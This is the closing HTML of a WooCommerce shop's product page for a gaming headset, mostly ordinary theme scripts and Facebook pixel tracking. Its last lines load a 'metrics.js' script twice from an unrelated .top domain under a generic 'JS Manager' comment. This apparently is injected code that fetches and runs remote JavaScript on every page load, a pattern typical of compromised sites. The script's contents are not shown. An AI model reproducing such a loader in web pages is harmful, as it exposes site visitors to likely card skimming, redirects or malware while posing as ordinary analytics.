<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.4.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.4.3" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.4.3" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.3" id="wd-sticky-social-buttons-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.6.3-3.1.10', '1125488808198150');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10",
    "content_name": "Onikuma X2 RGB Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac",
    "content_ids": "[\"x2_9063\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"x2_9063\",\"quantity\":1}]",
    "content_category": "Headset",
    "value": "350",
    "currency": "EGP"
}, {
    "eventID": "7c0dda5c-b6e7-4941-b89e-da60a1b60190"
});
 });
</script>
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- JS Manager: custom-1766578189095 -->
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- End JS Manager: custom-1766578189095 -->
</body>
</html>
